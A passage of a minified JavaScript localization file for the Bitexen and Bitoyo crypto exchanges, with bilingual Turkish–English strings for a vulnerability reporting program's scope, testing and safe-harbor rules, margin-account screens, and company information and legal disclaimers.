de\u011ferlendirilebilir)"},out_of_scope_explanation2:{en:"Vulnerable libraries and versions (Can be considered in scope if there is an impacting PoC or exploitation method)",tr:"G\xfcvenlik a\xe7\u0131\u011f\u0131 bulunan k\xfct\xfcphaneler ve versiyonlar (Etki olu\u015fturan PoC veya s\xf6m\xfcr\xfc y\xf6ntemi bulunuyorsa kapsam dahilinde de\u011ferlendirilebilir)"},out_of_scope_explanation3:{en:"Theoretical, non-PoC-enabled or ineffective attacks",tr:"Teorik, PoC sa\u011flanamayan veya etki olu\u015fturmayan sald\u0131r\u0131lar"},out_of_scope_explanation4:{en:"Automated tool and scan reports",tr:"Otomatize ara\xe7 ve tarama raporlar\u0131"},out_of_scope_explanation5:{en:"Non-repeatable vulnerabilities",tr:"Tekrarlanamayan g\xfcvenlik a\xe7\u0131klar\u0131"},out_of_scope_explanation6:{en:"Brute force and social engineering attacks",tr:"Kaba kuvvet ve sosyal mu\u0308hendislik sald\u0131r\u0131lar\u0131"},out_of_scope_explanation7:{en:"DoS attacks (When you find a security vulnerability that may be a DoS cause, forward it without verification)",tr:"DoS sald\u0131r\u0131lar\u0131 (DoS sebebi olabilecek bir g\xfcvenlik a\xe7\u0131kl\u0131\u011f\u0131 buldu\u011funuzda do\u011frulamadan iletiniz)"},out_of_scope_explanation8:{en:"Self XSS",tr:"Self XSS"},out_of_scope_explanation9:{en:"Attacks based on the use of weak or leaked passwords",tr:"Zay\u0131f veya s\u0131zm\u0131\u015f parola kullan\u0131m\u0131na dayal\u0131 sald\u0131r\u0131lar"},out_of_scope_explanation10:{en:"CSRF vulnerabilities in input and output functions",tr:"Giri\u015f ve \xe7\u0131k\u0131\u015f fonksiyonlar\u0131nda CSRF g\xfcvenlik a\xe7\u0131klar\u0131"},out_of_scope_explanation11:{en:"Security flaws in HTTP headers",tr:"HTTP ba\u015fl\u0131klar\u0131ndaki gu\u0308venlik eksikleri"},out_of_scope_explanation12:{en:"Cookie flag missing",tr:"Cookie flag eksikleri"},out_of_scope_explanation13:{en:"Vulnerabilities on non-critical servers that could lead to information disclosure",tr:"Kritik olmayan sunucularda bilgi if\u015fas\u0131na yol a\xe7abilecek g\xfcvenlik a\xe7\u0131klar\u0131"},out_of_scope_explanation14:{en:"Attacks that require ".concat(s," employee account or internal network access"),tr:"".concat(s," \xe7al\u0131\u015fan hesab\u0131na veya i\xe7 a\u011f eri\u015fimine ihtiya\xe7 duyulan sald\u0131r\u0131lar")},out_of_scope_explanation15:{en:"Attacks that require MITM or physical access",tr:"MITM veya fiziksel eri\u015fim gerektiren sald\u0131r\u0131lar"},out_of_scope_explanation16:{en:"Cache Poisoning vulnerabilities",tr:"Cache Poisoning g\xfcvenlik a\xe7\u0131klar\u0131"},out_of_scope_explanation17:{en:"SSL/TLS configuration deficiencies (using TLS 1.1 etc.)",tr:"SSL/TLS konfig\xfcrasyon eksiklikleri (TLS 1.1 kullan\u0131m\u0131 vb.)"},out_of_scope_explanation18:{en:"E-Mail configuration deficiencies (SPF/DMARC/DKIM records etc.)",tr:"E-Posta konfig\xfcrasyon eksiklikleri (SPF/DMARC/DKIM kay\u0131tlar\u0131 vb.)"},out_of_scope_explanation19:{en:"Open Redirects vulnerabilities that cannot be proven to have an effect (such as cookie theft)",tr:"Etki olu\u015fturdu\u011fu (cookie h\u0131rs\u0131zl\u0131\u011f\u0131 gibi) ispat edilemeyen Open Redirects g\xfcvenlik a\xe7\u0131klar\u0131"},out_of_scope_explanation20:{en:"Absence of rate limiting (in systems with rate limiting, bypassing the rate limit will be considered within the scope)",tr:"Rate limiting bulunmay\u0131\u015f\u0131 (Rate limiting bulunan sistemlerde rate limit atlat\u0131lmas\u0131 kapsam dahilinde de\u011ferlendirilecektir)"},out_of_scope_explanation21:{en:"UX and UI problems",tr:"UX ve UI problemleri"},out_of_scope_explanation22:{en:"Username enumeration vulnerabilities",tr:"Username enumeration g\xfcvenlik a\xe7\u0131klar\u0131"},out_of_scope_explanation23:{en:"Vulnerabilities that can only be exploited in outdated browsers, operating systems or platforms",tr:"Yaln\u0131zca g\xfcncel olmayan taray\u0131c\u0131, i\u015fletim sistemi veya platformlarda istismar edilebilen g\xfcvenlik a\xe7\u0131klar\u0131"},out_of_scope_explanation24:{en:"Vulnerabilities found in third-party applications used",tr:"Kullan\u0131lan \xfc\xe7\xfcnc\xfc taraf uygulamalarda bulunan g\xfcvenlik a\xe7\u0131klar\u0131"},out_of_scope_explanation25:{en:'Deficiencies in "Best Practice" accepted controls',tr:'"Best Practice" kabul edilen kontrollerde eksiklikler'},out_of_scope_explanation26:{en:"Vulnerabilities on mobile devices that require root, jailbreak or device modification",tr:"Mobil cihazlarda root, jailbreak veya cihaz modifikasyonu gerektiren g\xfcvenlik a\xe7\u0131klar\u0131"},out_of_scope_question:{en:"You can send your questions about systems/vulnerabilities that are not specified as out of scope.",tr:"Kapsam d\u0131\u015f\u0131 olarak belirtilmemi\u015f sistemler/g\xfcvenlik a\xe7\u0131klar\u0131 konusunda sorular\u0131n\u0131z\u0131 iletebilirsiniz."},test_reporting_title:{en:"Testing and Reporting",tr:"Test ve Raporlama"},test_title:{en:"Test",tr:"Test"},test_reporting_explanation1:{en:"You can help us by following the methods below so that we do not confuse the traffic generated during your tests with the attacker traffic.",tr:"Testleriniz s\u0131ras\u0131nda olu\u015fan trafi\u011fi sald\u0131rgan trafi\u011fi ile kar\u0131\u015ft\u0131rmamam\u0131z i\xe7in a\u015fa\u011f\u0131daki y\xf6ntemleri uygulayarak bize yard\u0131mc\u0131 olabilirsiniz."},test_reporting_explanation2:{en:"Be sure to only use accounts that you control during the testing process. If you have found a vulnerability to run commands on systems, just use the ```id``` and```hostname``` commands. Do not use automated tools. If you have found a potentially damaging vulnerability, contact us to obtain additional testing permissions before verifying.",tr:"Test s\xfcrecinde yaln\u0131zca kontrol\xfcn\xfczdeki hesaplar\u0131 kullanmaya dikkat ediniz. Sistemler \xfczerinde komut \xe7al\u0131\u015ft\u0131rmaya y\xf6nelik bir g\xfcvenlik a\xe7\u0131\u011f\u0131 bulduysan\u0131z yaln\u0131zca ```id``` ve ```hostname``` komutlar\u0131n\u0131 kullan\u0131n\u0131z. Otomatize ara\xe7lar kullanmay\u0131n\u0131z. Potansiyel olarak hasara yol a\xe7abilecek bir g\xfcvenlik a\xe7\u0131\u011f\u0131 bulduysan\u0131z do\u011frulamadan \xf6nce bizim ile ileti\u015fime ge\xe7erek ek test izinleri al\u0131n\u0131z."},test_reporting_explanation3:{en:"Allowed/not allowed actions for remote code execution vulnerabilities:",tr:"Uzaktan kod \xe7al\u0131\u015ft\u0131rma g\xfcvenlik a\xe7\u0131klar\u0131 i\xe7in izin verilen/verilmeyen aksiyonlar:"},test_reporting_explanation4:{en:"The following information should also be provided when reporting remote code execution vulnerabilities:",tr:"Uzaktan kod \xe7al\u0131\u015ft\u0131rma g\xfcvenlik a\xe7\u0131klar\u0131 raporlan\u0131rken a\u015fa\u011f\u0131daki bilgileri de ekleyiniz:"},test_reporting_explanation5:{en:"We will be happy if you would use our report draft :)",tr:"Rapor tasla\u011f\u0131m\u0131z\u0131 kullan\u0131rsan\u0131z mutlu oluruz :)"},test_methods1:{en:"You can use custom HTTP headers. (Example: X-".concat(l.Jo,"-VDP: <user email address>)"),tr:"\xd6zel HTTP ba\u015fl\u0131klar\u0131 kullanabilirsiniz. (\xd6rnek: X-".concat(l.Jo,"-VDP: <kullan\u0131c\u0131 mail adresi>)")},test_methods2:{en:"You can specify your IP address in the report.",tr:"Raporda IP adresinizi belirtebilirsiniz."},remote_code_exec_information1:{en:"Source IP address, destination IP address and port information",tr:"Kaynak IP adresi, hedef IP adresi ve port bilgileri"},remote_code_exec_information2:{en:"Timestamp",tr:"Timestamp"},remote_code_exec_information3:{en:"Requests and responses to the server",tr:"Sunucuya yap\u0131lan istekler ve cevaplar"},remote_code_exec_information4:{en:"Files and directories that were accessed intentionally or unintentionally during the test.",tr:"Test s\u0131ras\u0131nda bilerek veya bilmeyerek eri\u015filmi\u015f olan dosyalar, dizinler"},safe_harbour_title:{en:"Safe Harbor",tr:"G\xfcvenli Liman"},safe_harbour_explanation1:{en:"".concat(s," will not take any legal action for researches and reports made in accordance with the rules specified on this page."),tr:"".concat(s,", bu sayfada belirtilen kurallara uyularak yap\u0131lan ara\u015ft\u0131rmalar ve raporlamalar i\xe7in herhangi bir hukuki aksiyon almayacakt\u0131r.")},safe_harbour_explanation2:{en:"In case of sending a report, it is considered that the rights of the submitted content are transferred to ".concat(s,"."),tr:"Rapor g\xf6nderilmesi halinde, g\xf6nderilen i\xe7eri\u011fin haklar\u0131n\u0131n ".concat(s,"'e devredildi\u011fi kabul edilir.")},safe_harbour_explanation3:{en:"In case the security vulnerabilities in the reports submitted within the scope of the program are related to the products and services, network structures, systems, applications and information of third parties other than ".concat(s,", the relevant reports are not considered within the scope of the ").concat(s," Vulnerability Reporting Program and therefore the relevant third parties may initiate legal action in such a reporting situation and We would like to inform you that we, as ").concat(s,", are not responsible for the situation. ").concat(s," does not allow security research other than its own products and services and does not provide any person with an authorization in this regard."),tr:"Program kapsam\u0131nda sunulan raporlardaki g\xfcvenlik a\xe7\u0131klar\u0131n\u0131n ".concat(s," haricindeki \xfc\xe7\xfcnc\xfc partilerin \xfcr\xfcn ve hizmetlerine, a\u011f yap\u0131lar\u0131na, sistemlerine, uygulamalar\u0131na ve bilgilerine dair olmas\u0131 durumunda, ilgili raporlar ").concat(s," G\xfcvenlik A\xe7\u0131\u011f\u0131 Bildirim Program\u0131 kapsam\u0131nda de\u011ferlendirilmez ve dolay\u0131s\u0131yla ilgili \xfc\xe7\xfcnc\xfc partilerin bu tarz bir raporlama durumunda yasal i\u015flem ba\u015flatabilece\u011fini ve bu durumdan ").concat(s," olarak sorumlu olmad\u0131\u011f\u0131m\u0131z\u0131 bildirmek isteriz. ").concat(s," kendi \xfcr\xfcn ve hizmetleri d\u0131\u015f\u0131ndaki g\xfcvenlik ara\u015ft\u0131rmalar\u0131na izin vermez ve herhangi bir ki\u015fiye bu konuda bir yetkilendirme sunmaz.")},safe_harbour_explanation4:{en:"You can access the document, which includes detailed rules and legal information about the ".concat(s," Vulnerability Reporting Program, from the link {0}."),tr:"".concat(s," G\xfcvenlik A\xe7\u0131\u011f\u0131 Bildirim Program\u0131na dair detayl\u0131 kurallar\u0131n ve hukuki bilgilerin yer ald\u0131\u011f\u0131 dok\xfcmana {0} linkinden ula\u015fabilirsiniz.")},safe_harbour_explanation5:{en:"Happy hunting! \u1555( \u141b )\u1557",tr:"Mutlu avlar! \u1555( \u141b )\u1557"},safe_harbour_explanation6:{en:"".concat(s," Vulnerability Reporting Program has been prepared to receive controlled news about security vulnerabilities that may be found in our systems and to encourage researchers. If you think that the security of your ").concat(s," account has been compromised, change your password as soon as possible and contact our support team via {0}."),tr:"".concat(s," G\xfcvenlik A\xe7\u0131\u011f\u0131 Bildirim Program\u0131 sistemlerimizde bulunabilecek g\xfcvenlik a\xe7\u0131klar\u0131ndan kontroll\xfc bir \u015fekilde haber almak ve ara\u015ft\u0131rmac\u0131lar\u0131 te\u015fvik etmek i\xe7in haz\u0131rlanm\u0131\u015ft\u0131r. E\u011fer ").concat(s," hesab\u0131n\u0131z\u0131n g\xfcvenli\u011finin ihlal edildi\u011fini d\xfc\u015f\xfcn\xfcyorsan\u0131z en k\u0131sa zamanda \u015fifrenizi de\u011fi\u015ftiriniz ve {0} arac\u0131l\u0131\u011f\u0131yla destek ekibimizle ileti\u015fime ge\xe7iniz.")},report_vulnerability:{en:"Report Vulnerability",tr:"G\xfcvenlik A\xe7\u0131\u011f\u0131 Bildir"},upload_file:{en:"Upload File",tr:"Dosya Y\xfckle"},vulnerability_report_approve_express_consent_label:{tr:"{0}'n\u0131 okudum ve onayl\u0131yorum.",en:"I read and agree to {0}"},vulnerability_report_title:{en:"Vulnerability Report Form",tr:"G\xfcvenlik A\xe7\u0131\u011f\u0131 Bildirim Formu"},vulnerability_report_name:{en:"Name",tr:"\u0130sim"},vulnerability_report_surname:{en:"Surname",tr:"Soyisim"},vulnerability_report_phone_number:{en:"Phone Number",tr:"Telefon"},vulnerability_report_lightning_label:{tr:"{0}'ni okudum, onayl\u0131yorum. 18 ya\u015f\u0131ndan b\xfcy\xfck oldu\u011fumu beyan ediyorum. ",en:"I certify that I am 18 years of age or older, and I agree to the {0}"},vulnerability_report_mail:{en:"E-mail Address",tr:"Eposta Adresi"},vulnerability_report_description:{en:"Description (max 1000 character)",tr:"A\xe7\u0131klama (max 1000 karakter)"},vulnerability_report_titlename:{en:"Vulnerability Title (max 150 character)",tr:"G\xfcvenlik A\xe7\u0131\u011f\u0131 Ba\u015fl\u0131\u011f\u0131 (max 150 karakter)"},vulnerability_report_checkbox_label:{en:"I accept the {0}.",tr:"{0}'n\u0131 kabul ediyorum."},vulnerability_report_checkbox_click:{en:"Click",tr:"t\u0131klay\u0131n\u0131z"},vulnerability_report_validation_file_size:{en:"Max file size should be 9 MB",tr:"Dosya boyutu en fazla 9 MB olmal\u0131"},vulnerability_report_validation_file_type:{tr:".txt, .pdf, .doc, .docx, .md, .burp, .jpeg, .jpg, .png, .mov, .avi, .mp4 dosya t\xfcrleri kabul edilebilir.",en:".txt, .pdf, .doc, .docx, .md, .burp, .jpeg, .jpg, .png, .mov, .avi, .mp4 file types are acceptable."},is_checked:{tr:"L\xfctfen kutucuklar\u0131 i\u015faretledi\u011finizden emin olun.",en:"Please make sure you tick the checkboxes. "},forbidden_file_type:{tr:"Hata: Ge\xe7ersiz dosya tipi.",en:"Error: File type is invalid."},phone_number_field_error:{tr:"Hata: Ge\xe7ersiz telefon numaras\u0131.",en:"Error: Phone number is invalid."},request_data_too_big:{tr:"Y\xfckledi\u011finiz dosya \xe7ok b\xfcy\xfck. L\xfctfen boyutunu k\xfc\xe7\xfclt\xfcn ve tekrar deneyin.",en:"The file provided is too large. Please reduce its size and try again."},min_phone_error_message:{tr:"{0} \xfclke kodundaki telefon numaras\u0131 minimum {1} rakam i\xe7ermelidir.",en:"Phone number must contain at least {1} numbers."},reporting_program_policies:{tr:"".concat(s," G\xfcvenlik A\xe7\u0131\u011f\u0131 Bildirim Program\u0131 Politikalar\u0131"),en:"".concat(s," Vulnerability Reporting Program Policies")},length_warning_three:{tr:"En az \xfc\xe7 karakterli olmal\u0131d\u0131r.",en:"Must be at least three characters."},length_warning:{tr:"Karakter say\u0131s\u0131 ge\xe7ersizdir.",en:"The character length is invalid."},bugbounty_file_exists_same_name:{tr:"Ayn\u0131 isme sahip birden fazla dosya bulunamaz.",en:"Multiple files with the same name cannot exist."}},u={account_menu_meta:{tr:"Marjin",en:"Margin"},meta_create_account_label:{tr:"Marjin Hesab\u0131 Olu\u015ftur",en:"Create Margin Account"},meta_welcome_create_account_label:{tr:"Bitexen Marjin'e Ho\u015fgeldiniz",en:"Welcome to Bitexen Margin"},meta_quiz_label:{tr:"Marjin Test",en:"Margin Quiz"},meta_quiz_info:{tr:"Bitexen Marjin'i daha iyi anlaman\u0131za yard\u0131mc\u0131 olmas\u0131 i\xe7in a\u015fa\u011f\u0131daki sorular\u0131n tamam\u0131n\u0131 do\u011fru \u015fekilde cevaplaman\u0131z gerekmektedir.",en:"To help you better understand Bitexen Margin, you must answer all of the questions below correctly."},meta_welcome_create_account_info:{tr:"Marjin hesab\u0131n\u0131z\u0131 olu\u015fturmadan \xf6nce Marjin testini ge\xe7meli ve Marjin Sorumluluk Reddi metnini onaylamal\u0131s\u0131n\u0131z. Devam etmek i\xe7in l\xfctfen Ba\u015flat\u2019a t\u0131klay\u0131n\u0131z.",en:"You need to pass Margin Quiz and approve Margin Disclaimer before creating your Margin account. Please click Start to proceed."},meta_welcome_create_account_button:{tr:"Ba\u015fla",en:"Start"},meta_agrement_label:{tr:"Kald\u0131ra\xe7l\u0131 \u0130\u015flem Risk Beyan\u0131",en:"Margin Trading Risk Disclosure"},meta_agrement_info:{tr:"L\xfctfen kald\u0131ra\xe7l\u0131 i\u015flem yapman\u0131n risklerini anlatan Kald\u0131ra\xe7l\u0131 \u0130\u015flem Risk Beyan\u0131\u2019n\u0131 okuyunuz. Bitexen Europe UAB, kald\u0131ra\xe7l\u0131 i\u015flem yapman\u0131z nedeniyle olu\u015fabilecek hi\xe7bir zarar ve kay\u0131ptan sorumlu de\u011fildir.",en:"Please read the Margin Trading Risk Disclosure Statement which explains the risks of margin trading. Bitexen Europe UAB is not responsible for any damage or loss that may arise from margin trading."},meta_agrement_scroll_warning:{tr:"Sorumluluk Reddi onay\u0131 kutucu\u011funu etkinle\u015ftirmek i\xe7in kayd\u0131r\u0131n.",en:"Slide to activate Disclaimer Approval checkbox."},meta_reset_password:{tr:"\u015eifreyi Yenile",en:"Reset Password"},meta_reset_password_info:{tr:"\u015eifreyi s\u0131f\u0131rlad\u0131\u011f\u0131n\u0131zdan emin misiniz? Marjin hesab\u0131n\u0131z i\xe7in yeni giri\u015f bilgilerinizi i\xe7eren bir e-posta g\xf6nderilecektir.",en:"Are you sure to reset password? An email will be sent with your new login details for your Margin account."},meta_reset_password_confirmation_success:{tr:"\u015eifre s\u0131f\u0131rland\u0131.",en:"The password has been reset."},meta_create_account_info:{tr:"Marjin hesab\u0131n\u0131z\u0131 olu\u015fturmak i\xe7in l\xfctfen kald\u0131ra\xe7 oran\u0131n\u0131 se\xe7iniz.",en:"Please select leverage ratio to create your Margin account."},meta_leverage_update_info:{tr:"L\xfctfen Marjin hesab\u0131n\u0131z i\xe7in yeni kald\u0131ra\xe7 oran\u0131 se\xe7iniz.",en:"Please select new leverage ratio for your Margin account."},meta_transfer_info:{tr:"L\xfctfen transfer y\xf6n\xfcn\xfc ve miktar\u0131n\u0131 se\xe7iniz.",en:"Please select transfer direction and amount."},meta_create_account_confirm_title:{tr:"Marjin hesab\u0131 olu\u015fturmak istedi\u011finize emin misiniz? Marjin hesab\u0131n\u0131z\u0131 olu\u015fturduktan sonra giri\u015f bilgilerini i\xe7eren bir eposta g\xf6nderilecektir.",en:"Are you sure to create Margin account? An email will be sent with login details upon creation of your Margin account."},meta_leverage_update_confirm_title:{tr:"Kald\u0131rac\u0131 g\xfcncellemek istedi\u011finizden emin misiniz?",en:"Are you sure you want to update the leverage?"},meta_leverage_update_confirm_warning:{tr:"A\xe7\u0131k pozisyonlar\u0131n\u0131z\u0131n kapat\u0131labilece\u011fini l\xfctfen unutmay\u0131n.",en:"Please note that your open margin positions may be closed."},meta_transfer_confirm_title:{tr:"Transfer yapmak istedi\u011finize emin misiniz?",en:"Are you sure to make transfer?"},meta_create_account_details:{tr:"Hesap Olu\u015fturma Detay\u0131",en:"Create Account Details"},account_menu_meta_group_upgrade_transfer:{tr:"Transfer",en:"Transfer"},account_transfer_history_meta:{tr:"Marjin \u0130\u015flem Ge\xe7mi\u015fi",en:"Margin Transfer History"},meta_leverage:{tr:"Kald\u0131ra\xe7",en:"Leverage"},meta_set_leverage:{tr:"Kald\u0131rac\u0131 Ayarla",en:"Set Leverage"},confirm_transfer:{tr:"Transferi Onayla",en:"Confirm Transfer"},transfer_from_address:{tr:"G\xf6nderen Adres:",en:"From Address: "},transfer_to_address:{tr:"G\xf6nderilen Adres:",en:"To Address: "},leverage_update_confirm:{tr:"Kald\u0131ra\xe7 De\u011fi\u015fikli\u011fi",en:"Update Leverage Details"},current_leverage:{tr:"Mevcut Kald\u0131ra\xe7",en:"Current Leverage"},new_leverage:{tr:"Yeni Kald\u0131ra\xe7",en:"New Leverage "},available_amount:{tr:"Kullan\u0131labilir miktar",en:"Available Amount"},meta_update_leverage:{tr:"Kald\u0131ra\xe7 G\xfcncelle",en:"Update Leverage"},available_meta_balance:{tr:"Kullan\u0131labilir Marjin Bakiye: ",en:"Available Margin Balance: "},created_meta_account_success:{tr:"Marjin hesab\u0131n\u0131z ba\u015far\u0131yla olu\u015fturuldu.",en:"Your Margin account has been created successfully."},updated_meta_leverage_success:{tr:"Kald\u0131ra\xe7 Ba\u015far\u0131yla G\xfcncellendi.",en:"The leverage has been updated successfully."},meta_accounts_transfer_success:{tr:"Transfer \u0130\u015flemi Ba\u015far\u0131yla Ger\xe7ekle\u015fti.",en:"The transfer has been completed successfully."},meta_question_answers_info:{tr:"{0}/{1} soruyu cevaplad\u0131n\u0131z.",en:"You have answered {0}/{1} questions."},meta_question_wrong_answers_info:{tr:"{0} cevap yanl\u0131\u015f.",en:"{0} answers are incorrect."},meta_question_all_answers_true_info:{tr:"T\xfcm cevaplar do\u011fru.",en:"All answers are correct."},amount_validation_error_range:{tr:"Miktar {0} ile {1} {2} aral\u0131\u011f\u0131nda olmal\u0131d\u0131r.",en:"Amount must be between {0} and {1} {2}."},validation_error_range_only_min:{tr:"Minimum miktar {0} {2}'den b\xfcy\xfck olmal\u0131d\u0131r.",en:"The minimum amount must be more than {0} {2}."}},_={bitexen:{lowercase_name:"bitexen",name:"Bitexen",long_name:"Bitexen Kripto Varl\u0131k Al\u0131m Sat\u0131m Platformu Anonim \u015eirketi",long_name_2:{tr:"Bitexen Kripto Varl\u0131k Al\u0131m Sat\u0131m Platformu Anonim \u015eirketi",en:"Bitexen Kripto Varl\u0131k Al\u0131m Sat\u0131m Platformu Anonim \u015eirketi"},docs:"docs.bitexen.com",twitter:"@bitexencom",help_mail:"destek@bitexen.com",help_commission_refund:"https://destek.bitexen.com/portal/tr/kb/articles/komisyon-i%CC%87adesi-kamp",company_currency:"EXEN",company_currency_pay:"XNP Coin",company_currency_pay_company_name:"ExenPay Teknoloji A.\u015e.",company_currency_lowercase:"exen",whitepaper_tr:"/resources/EXEN-whitepaper.pdf",whitepaper_en:"/resources/EXEN-whitepaper-en.pdf",whitepaper_global_en:"/resources/EXEN-g-whitepaper.pdf",about_us_p1:{tr:"Bitexen, T\xfcrkiye\u2019de kurulu ve \u0130T\xdc ARI Teknokent teknoloji geli\u015ftirme b\xf6lgesinde faaliyet g\xf6steren Bitexen Kripto Varl\u0131k Al\u0131m Sat\u0131m Platformu Anonim \u015eirketi taraf\u0131ndan geli\u015ftirilmi\u015f, bir online dijital varl\u0131k al\u0131m sat\u0131m platformudur.",en:"Bitexen is an online crypto-currency trading platform developed by Bitexen Kripto Varl\u0131k Al\u0131m Sat\u0131m Platformu Anonim \u015eirketi, which is founded at ITU ARI Teknokent Technology Development Zone in 2018."},about_us_p2:{tr:"Bitexen, bankac\u0131l\u0131k, parite ve t\xfcrev yat\u0131r\u0131m ara\xe7lar\u0131 al\u0131m sat\u0131m platformlar\u0131, \xf6deme sistemleri, bilgi g\xfcvenli\u011fi, finansal suistimallerin \xf6nlenmesi ve inovasyon konular\u0131nda y\u0131llarca \xe7al\u0131\u015fm\u0131\u015f olan T\xfcrk m\xfchendisler taraf\u0131ndan geli\u015ftirildi.",en:"Bitexen is developed by Turkish engineers who have several years of demonstrated experience in banking, trading platforms for parity and derivative instruments, payment systems, information security, preventing financial misconduct and innovation."},about_us_p3:{tr:"Bitexen Kripto Varl\u0131k Al\u0131m Sat\u0131m Platformu Anonim \u015eirketi, mevcut yerel ve global dijital varl\u0131k al\u0131m sat\u0131m platformlar\u0131 analiz edilerek, yenilik\xe7i bir bak\u0131\u015f a\xe7\u0131s\u0131yla, dijital varl\u0131k yat\u0131r\u0131mc\u0131s\u0131n\u0131n temel ihtiya\xe7lar\u0131na en iyi \u015fekilde cevap verecek global bir platform olu\u015fturma hedefiyle kuruldu.",en:"Bitexen Kripto Varl\u0131k Al\u0131m Sat\u0131m Platformu Anonim \u015eirketi is founded with an innovative approach, by analyzing the current local and global digital asset trading platforms, with the purpose of creating a global platform which meets the digital investor\u2019s main requirements."},about_us_p4:{tr:"T\xfcrkiye\u2019nin en geni\u015f \xfcr\xfcn yelpazesini kullan\u0131c\u0131lar\u0131na sunan Bitexen Kripto Varl\u0131k Al\u0131m Sat\u0131m Platformu Anonim \u015eirketi Dijital Varl\u0131k Al\u0131m Sat\u0131m Platformu\u2019nda \xfc\xe7 y\xfczden fazla dijital varl\u0131k listelenmektedir.",en:"More than three hundred digital assets are listed at Bitexen Kripto Varl\u0131k Al\u0131m Sat\u0131m Platformu Anonim \u015eirketi which offers it\u2019s customers the largest product range in Turkey."},about_us_p5:{tr:"\u0130stanbul Ticaret Odas\u0131'na kay\u0131tl\u0131 Bitexen Kripto Varl\u0131k Al\u0131m Sat\u0131m Platformu Anonim \u015eirketi 25.000.000 T\xfcrk Liras\u0131 \xf6denmi\u015f sermaye ile hizmet vermektedir.",en:"Registered to \u0130stanbul Chamber of Commerce, Bitexen Kripto Varl\u0131k Al\u0131m Sat\u0131m Platformu Anonim \u015eirketi operates with it\u2019s 25.000.000 TRY paid-in capital."},landing_description_line:{tr:"T\xfcrkiye'nin kolay, g\xfcvenilir ve h\u0131zl\u0131 Bitcoin ve Altcoin al\u0131m sat\u0131m platformu. Hemen \xfcye ol, her an, her yerden, kolayca kripto-varl\u0131k al, sat!",en:"User-friendly, reliable and lightning-fast Bitcoin and Altcoin Trading Platform of Turkey. Join now, manage your Bitcoin and Altcoin investments easily."},legal_warning_text:{tr:"Burada yer alan bilgiler Bitexen Kripto Varl\u0131k Al\u0131m Sat\u0131m Platformu Anonim \u015eirketi taraf\u0131ndan genel bilgilendirme amac\u0131 ile haz\u0131rlanm\u0131\u015ft\u0131r. Kripto para al\u0131m sat\u0131m platformu i\xe7in yap\u0131lan analizler, bilgi, yorum ve tavsiyeler, tavsiyede bulunanlar\u0131n ki\u015fisel g\xf6r\xfc\u015flerine dayanmakta olup, herhangi bir coinin al\u0131m-sat\u0131m \xf6nerisi ya da getiri vaadi olarak yorumlanmamal\u0131d\u0131r. Bu g\xf6r\xfc\u015fler mali durumunuz ile risk ve getiri tercihlerinize uygun olmayabilir. Bu nedenle, sadece burada yer alan bilgilere dayanarak i\u015flem karar\u0131 verilmesi beklentilerinize uygun sonu\xe7lar do\u011furmayabilir. Hi\xe7bir \u015fekilde y\xf6nlendirici nitelikte olmayan bu i\xe7erikler, genel anlamda bilgi vermeyi ama\xe7lamakta olup; bu i\xe7eriklerin, kullan\u0131c\u0131lar\u0131n i\u015flem kararlar\u0131n\u0131 destekleyebilecek yeterli bilgileri kapsamayabilece\u011fi dikkate al\u0131nmal\u0131d\u0131r. Bu sayfalarda yer alan \xe7e\u015fitli bilgi ve g\xf6r\xfc\u015flere dayan\u0131larak yap\u0131lacak ileriye d\xf6n\xfck i\u015flemlerin sonu\xe7lar\u0131ndan ya da ortaya \xe7\u0131kabilecek zararlardan Bitexen Kripto Varl\u0131k Al\u0131m Sat\u0131m Platformu Anonim \u015eirketi sorumlu tutulamaz.",en:"Information contained here, has been prepared by Bitexen Technology for general information purposes. The analysis, information, comments and recommendations for the cryptocurrency trading platform are based on the personal opinions of the advisers and should not be interpreted as a trading recommendation or return promise for any cryptocurrency. These views may not be suitable for your financial situation and risk and return preferences. Therefore, making a trading decision based solely on the information contained herein may not produce results that meet your expectations. These contents, which are not directive in any way, aim to provide information in general; It should be taken into account that these contents may not contain sufficient information to support the transaction decisions of the users. Bitexen Technology cannot be held responsible for the results of the forward-looking transactions to be made, based on the various information and opinions on these pages, or for any damages that may arise."}},bitoyo:{lowercase_name:"bitoyo",name:"Bitoyo",long_name:"Ovro Kripto Varl\u0131k Al\u0131m Sat\u0131m Platformu Anonim \u015eirketi",long_name_2:{tr:"Ovro Kripto Varl\u0131k Al\u0131m Sat\u0131m Platformu Anonim \u015eirketi",en:"Ovro Kripto Varl\u0131k Al\u0131m Sat\u0131m Platformu Anonim \u015eirketi"},docs:"docs.bitoyo.com",twitter:"@bitoyo",help_mail:"destek@bitoyo.com",help_commission_refund:"",company_currency:"Exen",company_currency_pay:"XNP Coin",company_currency_pay_company_name:"ExenPay Teknoloji A.\u015e.",company_currency_lowercase:"e?",whitepaper_tr:"",whitepaper_en:"",whitepaper_global_en:"/",about_us_p1:{tr:"Bitoyo, \u0130stanbul / T\xfcrkiye\u2019de faaliyet g\xf6steren Ovro Kripto Varl\u0131k Al\u0131m Sat\u0131m Platformu A.\u015e. taraf\u0131ndan geli\u015ftirilmi\u015f, bir online dijital varl\u0131k al\u0131m sat\u0131m platformudur.",en:"Bitoyo, \u0130stanbul / T\xfcrkiye\u2019de faaliyet g\xf6steren Ovro Kripto Varl\u0131k Al\u0131m Sat\u0131m Platformu A.\u015e. taraf\u0131ndan geli\u015ftirilmi\u015f, bir online dijital varl\u0131k al\u0131m sat\u0131m platformudur."},about_us_p2:{tr:"Bitoyo, bankac\u0131l\u0131k, parite ve t\xfcrev yat\u0131r\u0131m ara\xe7lar\u0131 al\u0131m sat\u0131m platformlar\u0131, \xf6deme sistemleri, bilgi g\xfcvenli\u011fi, finansal suistimallerin \xf6nlenmesi ve inovasyon konular\u0131nda y\u0131llarca \xe7al\u0131\u015fm\u0131\u015f olan T\xfcrk m\xfchendisler taraf\u0131ndan geli\u015ftirildi.",en:"Bitoyo is developed by Turkish engineers who have several years of demonstrated experience in banking, trading platforms for parity and derivative instruments, payment systems, information security, preventing financial misconduct and innovation."},about_us_p3:{tr:"Ovro Kripto Varl\u0131k Al\u0131m Sat\u0131m Platformu A.\u015e., mevcut yerel ve global dijital varl\u0131k al\u0131m sat\u0131m platformlar\u0131 analiz edilerek, yenilik\xe7i bir bak\u0131\u015f a\xe7\u0131s\u0131yla, dijital varl\u0131k yat\u0131r\u0131mc\u0131s\u0131n\u0131n temel ihtiya\xe7lar\u0131na en iyi \u015fekilde cevap verecek global bir platform olu\u015fturma hedefiyle kuruldu.",en:"Ovro Kripto Varl\u0131k Al\u0131m Sat\u0131m Platformu A.\u015e. is founded with an innovative approach, by analyzing the current local and global digital asset trading platforms, with the purpose of creating a global platform which meets the digital investor\u2019s main 